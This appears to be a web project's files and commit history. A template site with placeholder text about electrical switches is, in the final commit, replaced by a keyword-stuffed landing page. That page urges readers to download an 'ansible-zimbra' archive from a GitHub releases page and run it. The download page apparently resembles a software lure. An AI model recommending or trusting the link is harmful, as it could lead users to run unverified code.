
==== index.html @ 1353ee95 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Modern Website</title>
    <link rel="stylesheet" href="style.css">

    <!-- Font Awesome -->
    <link rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
</head>
<body>

<header>

    <div class="logo">MyWebsite</div>

    <div class="menu-btn">
        <i class="fas fa-bars"></i>
    </div>

    <nav>
        <ul>
            <li><a href="#">Home</a></li>
            <li><a href="#">About</a></li>
            <li><a href="#">Services</a></li>
            <li><a href="#">Portfolio</a></li>
            <li><a href="#">Contact</a></li>
        </ul>
    </nav>

    <button class="btn">Login</button>


<p>

    Create beautiful, responsive, and modern web applications with clean HTML and CSS.

Choosing the right switches for your home or office might seem like a small decision. But it makes a big difference. A good switch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.


</p>
    

</header>


<footer>

<div class="footer-container">

<div>
<h3>MyWebsite</h3>
<p>Your trusted web development partner.</p>
</div>

<div>
<h3>Quick Links</h3>

<ul>
<li><a href="#">Home</a></li>
<li><a href="#">Services</a></li>
<li><a href="#">About</a></li>
</ul>

</div>

<div>
<h3>Contact</h3>

<p>Email: info@example.com</p>
<p>Phone: +91 9876543210</p>

</div>

</div>

<div class="copyright">
© 2026 MyWebsite. All Rights Reserved.
</div>

</footer>

<script>

const menuBtn=document.querySelector(".menu-btn");
const nav=document.querySelector("nav");

menuBtn.onclick=()=>{

nav.classList.toggle("active");

if(nav.classList.contains("active")){
menuBtn.innerHTML='<i class="fas fa-times"></i>';
}
else{
menuBtn.innerHTML='<i class="fas fa-bars"></i>';
}

}

</script>

</body>
</html>
---- style.css ----
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    background:#f5f7fb;
    color:#333;
}

/* Header */

header{
    display:flex;
    justify-content:space-between;
    align-items:center;
    padding:18px 8%;
    background:#0f172a;
    color:#fff;
    position:sticky;
    top:0;
    z-index:1000;
}

.logo{
    font-size:28px;
    font-weight:bold;
}

nav ul{
    display:flex;
    list-style:none;
}

nav ul li{
    margin:0 18px;
}

nav ul li a{
    color:#fff;
    text-decoration:none;
    transition:.3s;
}

nav ul li a:hover{
    color:#38bdf8;
}

.btn{
    background:#38bdf8;
    color:#fff;
    border:none;
    padding:10px 22px;
    border-radius:25px;
    cursor:pointer;
}

.btn:hover{
    background:#0284c7;
}

.menu-btn{
    display:none;
    font-size:28px;
    cursor:pointer;
}

/* Footer */

footer{
    background:#0f172a;
    color:white;
    margin-top:50px;
}

.footer-container{
    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(250px,1fr));
    gap:30px;
    padding:50px 8%;
}

.footer-container h3{
    margin-bottom:15px;
}

.footer-container ul{
    list-style:none;
}

.footer-container ul li{
    margin-bottom:10px;
}

.footer-container ul li a{
    color:#ddd;
    text-decoration:none;
}

.footer-container ul li a:hover{
    color:#38bdf8;
}

.copyright{
    text-align:center;
    padding:20px;
    border-top:1px solid rgba(255,255,255,.1);
    color:#ccc;
}

/* Mobile */


/* ===========================
   Mobile Responsive
=========================== */

@media (max-width:768px){

    .menu-btn{
        display:block;
        font-size:28px;
        cursor:pointer;
    }

    .btn{
        display:none;
    }

    header{
        padding:15px 5%;
    }

    /* Navigation */

    nav{
        position:absolute;
        top:100%;
        left:0;
        width:100%;
        background:#0f172a;
        display:none;
    }

    nav.active{
        display:block;
    }

    nav ul{
        display:flex;
        flex-direction:column;
        align-items:flex-start;
        padding:20px;
    }

    nav ul li{
        margin:0;
        width:100%;
    }

    nav ul li a{
        display:block;
        width:100%;
        padding:14px 0;
        text-align:left;
    }

    /* Footer */

    .footer-container{
        display:grid;
        grid-template-columns:1fr;
        gap:30px;
        padding:40px 5%;
    }

    .footer-container > div{
        text-align:left;
    }

    .footer-container h3{
        text-align:left;
    }

    .footer-container p{
        text-align:left;
    }

    .footer-container ul{
        padding:0;
        margin:0;
    }

    .footer-container ul li{
        text-align:left;
    }

    .footer-container ul li a{
        display:inline-block;
        text-align:left;
    }

}

==== commit a363eea1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,7 +37,7 @@
 
     Create beautiful, responsive, and modern web applications with clean HTML and CSS.
 
-Choosing the right switches for your home or office might seem like a small decision. But it makes a big difference. A good switch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.
+Choosing the right switches for your home or office might seem like a small decision. But it makes a big difference. A good switpch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.
 
 
 </p>

==== commit 845b712e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -33,14 +33,23 @@
     <button class="btn">Login</button>
 
 
-<p>
+<main>
 
-    Create beautiful, responsive, and modern web applications with clean HTML and CSS.
+    <section class="content">
 
-Choosing the right switches for your home or office might seem like a small decision. But it makes a big difference. A good switpch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.
+        <h1>Build Amazing Websites</h1>
 
+        <p>
+            Create beautiful, responsive, and modern web applications with clean HTML and CSS.
+        </p>
 
-</p>
+        <p>
+            Choosing the right switches for your home or office might seem like a small decision. But it makes a big difference. A good switch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.
+        </p>
+
+    </section>
+
+</main>
     
 
 </header>

==== commit e156e8e0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -44,7 +44,7 @@
         </p>
 
         <p>
-            Choosing the right switches for your home or office might seem like a small decision. But it makes a big difference. A good switch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.
+            Choosing the right switches for your home or office mightl seem like a small decision. But it makes a big difference. A good switch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.
         </p>
 
     </section>

==== commit 881a02ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,114 +3,43 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Modern Website</title>
-    <link rel="stylesheet" href="style.css">
+    <meta name="description" content="A guide to installing Zimbra 10.1 email servers using automated Ansible scripts on Rocky Linux and Ubuntu.">
+    <title>ansible-zimbra-10-Dwinar - Automate Zimbra Email Server Setup Easily</title>
+</head>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f7f6;">
 
-    <!-- Font Awesome -->
-    <link rel="stylesheet"
-    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
-</head>
-<body>
+    <h1 style="color: #2c3e50;">⚙️ ansible-zimbra-10-Dwinar - Automate Zimbra Email Server Setup Easily</h1>
 
-<header>
-
-    <div class="logo">MyWebsite</div>
-
-    <div class="menu-btn">
-        <i class="fas fa-bars"></i>
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/reducible-parker218/ansible-zimbra-10-Dwinar/releases" style="background-color: #3498db; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
     </div>
 
-    <nav>
-        <ul>
-            <li><a href="#">Home</a></li>
-            <li><a href="#">About</a></li>
-            <li><a href="#">Services</a></li>
-            <li><a href="#">Portfolio</a></li>
-            <li><a href="#">Contact</a></li>
-        </ul>
-    </nav>
+    <p>This software helps you install the Zimbra 10.1 email server. You can use it on Rocky Linux or Ubuntu systems. It removes the need for manual configuration. The tool uses Ansible to handle the technical setup process for you.</p>
 
-    <button class="btn">Login</button>
+    <h2 style="color: #2c3e50;">📋 Prerequisites</h2>
+    <p>Prepare your system before you start. You need a fresh installation of Rocky Linux or Ubuntu. Ensure you have root access to your server. A stable internet connection allows the software to retrieve necessary files from the Zimbra repositories. You should have at least 8GB of memory and 100GB of disk space available for the installation.</p>
 
+    <h2 style="color: #2c3e50;">📥 Download and Installation</h2>
+    <p>Follow these steps to set up your mail server.</p>
+    <ol>
+        <li>Visit the <a href="https://github.com/reducible-parker218/ansible-zimbra-10-Dwinar/releases" style="color: #3498db;">official releases page</a> to download the current version.</li>
+        <li>Extract the downloaded archive file to a folder on your computer.</li>
+        <li>Open your terminal application.</li>
+        <li>Navigate to the folder where you placed the files.</li>
+        <li>Review the configuration file to match your domain settings.</li>
+        <li>Run the execution command provided in the documentation file.</li>
+    </ol>
 
-<main>
+    <h2 style="color: #2c3e50;">💡 How it Works</h2>
+    <p>The system works by reading instructions defined in a playbook. This playbook communicates with your server to install dependencies. It then downloads the Zimbra Collaboration software. Finally, it sets up the database and the web interface. You save time by avoiding individual command entries.</p>
 
-    <section class="content">
+    <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
+    <p>Check your login credentials if the installation fails. Ensure your firewall allows traffic on common email ports. Logs appear in the system directory if an error occurs during the process. Verify that your server hostname matches the required domain format defined in the installer.</p>
 
-        <h1>Build Amazing Websites</h1>
+    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+    <p>The server requires a domain name assigned to the server address. You must disable existing web servers like Apache or Nginx before you start. The installer manages package updates automatically, so keep your server running during the installation window.</p>
 
-        <p>
-            Create beautiful, responsive, and modern web applications with clean HTML and CSS.
-        </p>
-
-        <p>
-            Choosing the right switches for your home or office mightl seem like a small decision. But it makes a big difference. A good switch feels smooth to touch. It lasts for years without wear. And it keeps your family or employees safe from electrical faults.
-        </p>
-
-    </section>
-
-</main>
-    
-
-</header>
-
-
-<footer>
-
-<div class="footer-container">
-
-<div>
-<h3>MyWebsite</h3>
-<p>Your trusted web development partner.</p>
-</div>
-
-<div>
-<h3>Quick Links</h3>
-
-<ul>
-<li><a href="#">Home</a></li>
-<li><a href="#">Services</a></li>
-<li><a href="#">About</a></li>
-</ul>
-
-</div>
-
-<div>
-<h3>Contact</h3>
-
-<p>Email: info@example.com</p>
-<p>Phone: +91 9876543210</p>
-
-</div>
-
-</div>
-
-<div class="copyright">
-© 2026 MyWebsite. All Rights Reserved.
-</div>
-
-</footer>
-
-<script>
-
-const menuBtn=document.querySelector(".menu-btn");
-const nav=document.querySelector("nav");
-
-menuBtn.onclick=()=>{
-
-nav.classList.toggle("active");
-
-if(nav.classList.contains("active")){
-menuBtn.innerHTML='<i class="fas fa-times"></i>';
-}
-else{
-menuBtn.innerHTML='<i class="fas fa-bars"></i>';
-}
-
-}
-
-</script>
+    <p style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d;">Keywords: ansible, automation, devops, email-server, mail-server, rocky-linux, ubuntu, zimbra, zimbra-10, zimbra-collaboration</p>
 
 </body>
-</html>
-
+</html>
